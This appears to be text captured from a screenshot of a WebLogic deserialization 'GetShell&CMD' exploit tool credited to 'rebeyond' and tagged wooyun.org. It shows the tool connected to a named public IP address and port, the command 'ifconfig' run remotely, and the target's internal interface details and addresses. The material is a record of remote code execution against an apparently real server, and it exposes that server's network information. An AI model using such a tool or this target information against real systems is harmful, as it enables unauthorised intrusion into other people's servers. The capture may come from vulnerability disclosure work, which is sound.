 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.46.172 Port: 8001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
bond0 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
inet addr:172.18.2.27 Bcast:172.18.2.255 Mask:255.255.255.0
inet6 addr: fe80::3ea8:2aff:fe0d:7cf0/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:13522980 errors:0 dropped:0 overruns:0 frame:0
TX packets:7268355 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1165709900 (1.0 GiB) TX bytes:3578987709 (3.3 GiB)
eth0 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:8086013 errors:0 dropped:0 overruns:0 frame:0
TX packets:5106461 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:716584726 (683.3 MiB) TX bytes:3118308368 (2.9 GiB)
Interrupt:16
eth1 Link encap:Ethernet HWaddr 3C:A8:2A:0D:7C:F0
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:5436967 errors:0 dropped:0 overruns:0 frame:0
TX packets:2161894 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:449125174 (428.3 MiB) TX bytes:460679341 (439.3 MiB)
Connected!
www.wooyun.org